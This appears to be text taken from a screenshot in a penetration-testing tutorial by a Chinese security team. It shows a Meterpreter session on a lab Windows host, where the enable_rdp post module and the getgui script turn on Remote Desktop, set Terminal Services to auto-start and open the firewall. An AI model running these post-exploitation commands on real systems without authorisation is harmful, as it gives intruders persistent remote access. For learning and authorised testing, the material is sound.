 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20190418185416_
default_192.168.133.133_host.windows.cle_865357.txt
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/
getgui/clean_up__20190418.0133.rc
TideSec安全团队
meterpreter >